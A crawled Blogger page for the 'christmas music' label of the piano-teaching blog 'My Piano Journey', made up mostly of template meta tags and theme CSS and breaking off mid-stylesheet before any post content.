_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T11:58:00-06:00&max-results=20&start=20&by-date=false
body_size: 32930
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.jennifermeltonpiano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T09:58:00-08:00&max-results=20&start=20&by-date=false' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Piano Journey - Atom" href="https://blog.jennifermeltonpiano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Piano Journey - RSS" href="https://blog.jennifermeltonpiano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Piano Journey - Atom" href="https://www.blogger.com/feeds/1795861138799264173/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/16115345298592921346" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='A blog dedicated to piano teaching.' name='description'/>
<meta content='https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T09:58:00-08:00&max-results=20&start=20&by-date=false' property='og:url'/>
<meta content='My Piano Journey' property='og:title'/>
<meta content='A blog dedicated to piano teaching.' property='og:description'/>
<title>
My Piano Journey: christmas music
</title>
<!-- Description and Keywords (start) -->
<meta content='A piano teaching resource for piano teachers to use in their piano studios' name='description'/>
<meta content='piano teacher, piano learning resources, piano curriculum, piano studio' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A blog dedicated to piano teaching.' name='og:description'/>
<meta content='My Piano Journey' property='og:site_name'/>
<meta content='https://blog.jennifermeltonpiano.com/' name='twitter:domain'/>
<meta content='christmas music' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='christmas music' name='twitter:title'/>
<meta content='A blog dedicated to piano teaching.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyXsdCTyKa8Us9RhH59SumoABMu02M5eiXfNmyvxqvGAT2MP0arXDIWP1cvFIv43Q-_-cdTxArTqO51A5gx5VxyNjYXZZlDE7v2RJss2MBvnlMyaGXZ77jPpupzTCrvhyvjYDmZr4AAOQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyXsdCTyKa8Us9RhH59SumoABMu02M5eiXfNmyvxqvGAT2MP0arXDIWP1cvFIv43Q-_-cdTxArTqO51A5gx5VxyNjYXZZlDE7v2RJss2MBvnlMyaGXZ77jPpupzTCrvhyvjYDmZr4AAOQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQCR0bRyU2zkHJG0tQrub1XdzuiMJqsl-bkCOPPEybnYGpIZrag1j656N2sDyyPSc5xE92pE3VcEVuXYyi405on4ByNkNv3cB9HL1c4I766nZneSbxkceXVdLM2xCoMmSW-D0uvhjW9Sc/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOtNp989xRxdcfH2gs9JMHp5UTL4ct6kQAc0gOQpJ9adcsXDcvBmQSRJkbTOLy5FXFiGTw7pgUk3opYdf46uhlezgjcaCmLbuUsN0UgcYgM1xGlNqZ3-a4b2XOfeC2vcJdEb2WF0pJWEY/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc82rQi_4ufglnDLoXekRtWrjB44rKpJyWEt5ekhBgiNvGxNOFEJEUFQFlL438sqnPysvR23mGoYkhInG22zjqByr28Caq0CZyg3kPmEgPMixhCILRjTm-nBe_R6iGVw1R040tAd1yMC4/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-afVUCLKFisAGwLHvJgrP2omQ4qPl8VVwF2yWeTdKopmYdfK4Y6Sp-AoDktOrd66gEfYCI6gWJuH1v4OMFvaKfBjOKU-_SJFvPhyphenhyphenlvYClAAukMr4m_DSrn2NiwXoVNE1DbtDZ3Ofa76M/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijB7Jq8Kf5tzGXcdzzcNVv77S3tzmpX7ZFK6y_BbW4KHOUkCQGSWRsvjH8yLcx7XIPF4zCWgCuPdMOEMaX-m5HWdqrnJ-BOrbsIdwg4N6mjMG-mB3-ssOFpoctx34LNAmGhazVTfJZAcI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDn3Uy2wJPudLgBVvPMIpuL2F9_frZgL7DsBOQ1g9Y69TeHhtSv0K118s7yQClh8lRlOP1Ek78hk0IDn2j0foWpYSgxGmAbjQgvCBj0s58eGsU1uG9zsz1VllIxan6AkS_5aKauYuAsTI/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9a8W9hHXwBuatVom4pKU2DYIuuzhu43ugSAv6uuZ-RSIS9A1yBV_hF5RQP-klljjwx4S4fWsk8NUHvL75brhcINt9JRz1bRkIKDAsuBZ4VrT4Q0FYGav4eNPtWtigQ2K3srpih5VFjx4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDib341P45buDeXtHTY0fuawSRvYJ1rj_qJi12zwHoDcmU9rHIyDWyrlsAOhJgAaJASAa4fSqbu7F4lOAXq8S4XrsXEnXzUOp1ar_9kyKCAjizSpngWL7xas_LfbWWE621xIVMsIR2SSc/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCzlbBKA_eZlR-S_1UjEdnRiroRrhDV1zNUtbwkkJDpus4xshZd4sEWzNqXl_EGiLLnLbPVUZd12ouM_WLCmGzh3dQy8YboGigkjqxF_4NcR9hg1vg1kPshcXjPZ5ABZk9_VWx6Hj4c2Q/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQsBKIJKFLdQNer_4tzJX3ahe5E5fyzEKkoNRefzduUECQGrhJqyXoaFk7XwmiFAgHBKSfAk1XNPwxZzhOWqjLIo7dvR1if82RAej-REHRt4d3To07uPIxxzXlyx1SrScG0_501spkmYA/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #000;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #000;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #ed547b;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#ed547b;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUVhQjbukzxecQviBW2PytbVCrgXKPZXmCdoWMjPHUr8mck9NuGGqkLj54gq6IisRBlKknfRpHIDwMywMPrWikK-XQXZ_vu4oqt6dE5qZTt-6nj0lVTRVnEL251aenPFVNAH58mZh0TRk/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/*###### BLOCKQUOTE CUSTOM ####### */
@font-face {
font-family: 'icons';
src: url("font/icons.eot");
src:
url("font/icons.eot?#iefix") format('embedded-opentype'),
url("font/icons.woff") format('woff'),
url("font/icons.ttf") format('truetype'),
url("font/icons.svg#icons") format('svg');
font-weight: normal;
font-style: normal;
}
/* Let's set and reset some common styles */
.mb-wrap {
width: 300px;
margin: 20px auto;
padding: 20px;
position: relative;
}
.mb-wrap p{
margin: 0;
padding: 0;
}
.mb-wrap blockquote {
margin: 0;
padding: 0;
position: relative;
}
.mb-wrap cite {
font-style: normal;
}
.mb-style-3 {
width: 500px;
}
.mb-style-3 blockquote{
background: #fff;
padding: 30px;
border-radius: 5px;
box-shadow:
inset 0 2px 0 rgba(188, 147, 200, 0.7),
-5px -4px 25px rgba(0, 0, 0, 0.3);
}
.mb-style-3 blockquote:after,
.mb-style-3 blockquote:before  {
top: 100%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
}
.mb-style-3 blockquote:after  {
border-top-color: #ffffff;
border-width: 10px;
left: 65%;
margin-left: -10px;
}
.mb-style-3 blockquote:before {
border-top-color: rgba(0,0,0,0.01);
border-width: 11px;
left: 65%;
margin-left: -11px;
}
.mb-style-3 blockquote p {
font-family: 'Alegreya', serif;
font-size: 24px;
color: #b4b4b4;
font-weight: 400;
line-height: 40px;
font-style: italic;
text-indent: 100px;
position: relative;
}
.mb-style-3 blockquote p:before{
content: '\201C';
font-family: serif;
font-style: normal;
font-weight: 700;
position: absolute;
font-size: 175px;
top: 0px;
left: -105px;
color: rgba(188, 147, 200, 1);
text-shadow: 7px 14px 10px rgba(0, 0, 0, 0.1);
}
.mb-style-3 .mb-attribution {
text-align: right;
padding: 20px 100px 20px 20px;
position: relative;
}
.mb-style-3 .mb-thumb {
display: block;
width: 70px;
height: 70px;
border: 5px solid #fff;
border-radius: 50%;
background: url(../images/bronte.jpg) no-repeat center center;
position: absolute;
right: 10px;
bottom: 5px;
box-shadow:
inset 1px 1px 4px rgba(0,0,0,0.5),
0 2px 3px rgba(0,0,0,0.6);
}
.mb-style-3 .mb-author{
font-family: 'Alegreya SC', serif;
font-weight: 700;
font-size: 18px;
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(255,255,255,0.7);
}
.mb-style-3 cite a{
font-family: 'Alegreya', serif;
font-weight: 700;
font-style: italic;
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(0,0,0,0.3);
}
.mb-style-3 cite a:hover{
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(255,255,255,0.7);
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
